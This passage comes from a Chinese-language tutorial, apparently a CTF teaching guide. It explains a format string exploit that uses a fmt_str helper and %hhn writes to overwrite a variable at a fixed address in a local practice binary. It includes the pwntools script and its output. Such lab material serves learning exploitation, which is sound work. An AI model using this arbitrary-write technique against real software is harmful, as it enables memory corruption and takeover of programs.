 其中每个参数的含义基本如下
• offset 表示要覆盖的地址最初的偏移
• size 表示机器字长
• addr 表示将要覆盖的地址。
• target 表示我们要覆盖为的目的变量值。
相应的 exploit 如下
def forb():
    sh = process('./overwrite')
    payload = fmt_str(6, 4, 0x0804A028, 0x12345678)
    print payload
    sh.sendline(payload)
    print sh.recv()
    sh.interactive()
结果如下
➜  overwrite git:(master) ✗ python exploit.py
[+] Starting local process './overwrite': pid 78547
(\xa0\x0)\xa0\x0*\xa0\x0+\xa0\x0%104c%6$hhn%222c%7$hhn%222c%8$hhn%222c%9$hhn
[*] Process './overwrite' stopped with exit code 0 (pid 78547)
0xfff6f9bc
(\xa0\x0)\xa0\x0*\xa0\x0+\xa0\x0